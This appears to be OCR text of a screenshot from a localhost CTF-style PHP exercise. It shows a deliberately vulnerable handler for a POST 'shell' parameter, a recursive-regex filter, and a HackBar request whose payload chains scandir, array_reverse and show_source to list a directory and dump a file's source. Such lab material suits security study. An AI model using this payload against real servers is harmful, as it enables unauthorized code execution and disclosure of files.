 $shell = $_POST['shell'];
echo preg_replace('/[a-z_]+\((?R) ?\)/', '', $shell);
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RELOAD_ON_S
enctype
Enable POST application/x-www-form-urlencoded
ADD HEAD
Body
shell=show_source(current(array_reverse(scandir(getcwd()))));